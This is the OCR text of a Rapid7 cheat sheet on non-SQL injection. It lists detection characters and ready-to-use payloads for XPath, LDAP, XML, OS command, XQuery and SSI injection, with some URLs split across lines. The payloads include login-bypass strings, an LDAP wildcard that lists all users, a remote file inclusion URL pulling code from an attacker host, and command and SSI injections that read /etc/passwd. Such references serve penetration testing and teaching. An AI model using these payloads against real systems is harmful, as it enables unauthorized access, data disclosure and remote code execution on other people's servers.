 RAPID7
INJECTION CHEAT SHEET (non-SQL)
www.rapid7.com
XPATH Injection
Detection
' single quote
" double quote
Exploitation
' or 1=1 or ''='
'] | * | user[@role='admin
" NODENAME " returns all children of node
" //NODENAME " returns all elements in the document
" NODENAME//SUBNODENAME " returns all SUBNODE under NODE element
" //NODENAME/[NAME='VALUE'] " returns all NODE that have a NAME child
equal to VALUE
http://site.com/login. Login bypass
aspx?username=foo' or 1=1 or ''='
LDAP Injection
Detection
( opening bracket
) closing bracket
| Pipe - OR operator for LDAP
& Ampersand - AND operator for LDAP
! Exclamation - NOT operator for LDAP
Exploitation
(&(param1=val1)(param2=val2)) AND operator
(|(param1=val1)(param2=val2)) OR operator
*)(ObjectClass=*)) Blind LDAP Injection using AND operator
(&(objectClass=void
void)(ObjectClass=void))(&(objectClass=void BLIND LDAP Injection using OR operator
http://site.com/ldapsearch?user=* Displays list of all users with attributes
Remote Code Injection
Upload File
Upload file
PHP, JSP, ASP etc. Injecting active content
execution! Access back from webroot
Remote file inclusion/injection
include($incfile); PHP call
http://site.com/page.php?file=http://www.attacker.com/exploit Injecting
XML Injection
Detection
' single quote
" double quote
< > angular parentheses
<!--/--> XML Comment tag
& ampersand
<![CDATA[ / ]]> CDATA section delimiters
Exploitation
<!-- EXISTING TAG --> New value of existing tag along with tag name
http://www.example.com/addUser.php?us Add user as administrator
ername=dan&password=123456<!--email:
--><userid>0</userid><mail>foo@emaildo-
main.com
OS Command Injection
Detection
| <ANOTHER COMMAND> Pipe - On *NIX Output of first command to another,
In Windows multiple commands execution
; <ANOTHER COMMAND> semicolon - Running two commands together
Exploitation
%<ENV VARIABLE>% Windows only
& Running command in background (*NIX Only)
://site.com/whois.php?domain=foobar; Displays content of /etc/passwd file
echo+/etc/passwd
XQuery Injection
Detection
' single quote
" double quote
Exploitation
' or <ATTACK> or .='
something" or ""="
http://site.com/xmlsearch?user=foo" or ""=" Displays list of all users with attributes
SSI Injection
Detection
include, echo, exec Look for word
.SHTML File extension
Exploitation
< ! # = / . " - > and [a-zA-Z0-9] Required characters for successful execution
<!--#include virtual="<SOME SYSTEM FILE >" -->
http://site.com/ssiform.php?showfile=<!-- Displays content of /etc/passwd file
#include virtual="/etc/passwd" -->